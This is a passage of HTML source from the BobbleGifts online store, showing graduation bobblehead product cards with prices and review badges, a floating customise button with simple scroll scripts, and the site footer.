            <div id="ProductImageWrapper-30915718152228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30915718152228"
                     src="//www.bobblegifts.com/cdn/shop/products/1-24_95fc25b3-c55f-4571-b0c0-06b4eeeb1d01_small.jpg?v=1671354084"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1-24_95fc25b3-c55f-4571-b0c0-06b4eeeb1d01_{width}x.jpg?v=1671354084"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Bobbleheads Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1-24_95fc25b3-c55f-4571-b0c0-06b4eeeb1d01_1024x.jpg?v=1671354084" alt="Graduation Bobbleheads Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-graduation-bobblehead-craft" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Bobblehead Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7216555130916'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-happy-graduation-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-28501987229732" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28501987229732"
                     src="//www.bobblegifts.com/cdn/shop/products/BH417_1024x1024_2x-1_1024x1024_2x_a41bdf06-3ab8-47ef-a93a-af54267ca381_small.jpg?v=1628126270"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BH417_1024x1024_2x-1_1024x1024_2x_a41bdf06-3ab8-47ef-a93a-af54267ca381_{width}x.jpg?v=1628126270"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Happy Graduation Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BH417_1024x1024_2x-1_1024x1024_2x_a41bdf06-3ab8-47ef-a93a-af54267ca381_1024x.jpg?v=1628126270" alt="Custom Happy Graduation Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-happy-graduation-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $73
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Happy Graduation Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688723402788'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/male-graduate-personalized-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-28501956984868" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28501956984868"
                     src="//www.bobblegifts.com/cdn/shop/products/20180609082916_580x-1_1024x1024_2x_a0bfa62c-f2ed-4cdf-a6dc-e31eb043086c_small.jpg?v=1628125730"
                     data-src="//www.bobblegifts.com/cdn/shop/products/20180609082916_580x-1_1024x1024_2x_a0bfa62c-f2ed-4cdf-a6dc-e31eb043086c_{width}x.jpg?v=1628125730"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Male Graduate Personalized Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/20180609082916_580x-1_1024x1024_2x_a0bfa62c-f2ed-4cdf-a6dc-e31eb043086c_1024x.jpg?v=1628125730" alt="Male Graduate Personalized Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/male-graduate-personalized-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $73
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Male Graduate Personalized Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688717701156'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/graduation-bobbleheads-craft" data-image-link>
        
          
            <div id="ProductImageWrapper-28071946649636" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28071946649636"
                     src="//www.bobblegifts.com/cdn/shop/products/BH419_1024x1024_2x-1_small.jpg?v=1628127030"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BH419_1024x1024_2x-1_{width}x.jpg?v=1628127030"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Bobbleheads Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BH419_1024x1024_2x-1_1024x.jpg?v=1628127030" alt="Graduation Bobbleheads Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/graduation-bobbleheads-craft" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $73
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Graduation Bobbleheads Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6570371842084'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-graduation-gifts-of-doctor-male" data-image-link>
        
          
            <div id="ProductImageWrapper-28499335643172" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28499335643172"
                     src="//www.bobblegifts.com/cdn/shop/products/26-5-CustomDoctorBobblehead_PersonalizedGiftsForDoctors_BestGiftsForReferringDoctors_BestGiftsToGiveToDoctors_small.jpg?v=1628067905"
                     data-src="//www.bobblegifts.com/cdn/shop/products/26-5-CustomDoctorBobblehead_PersonalizedGiftsForDoctors_BestGiftsForReferringDoctors_BestGiftsToGiveToDoctors_{width}x.jpg?v=1628067905"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Graduation Gifts Of Doctor Male"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/26-5-CustomDoctorBobblehead_PersonalizedGiftsForDoctors_BestGiftsForReferringDoctors_BestGiftsToGiveToDoctors_1024x.jpg?v=1628067905" alt="Custom Graduation Gifts Of Doctor Male">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-graduation-gifts-of-doctor-male" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Gifts Of Doctor Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688178962468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/graduation-gifts" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Graduation Gifts
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
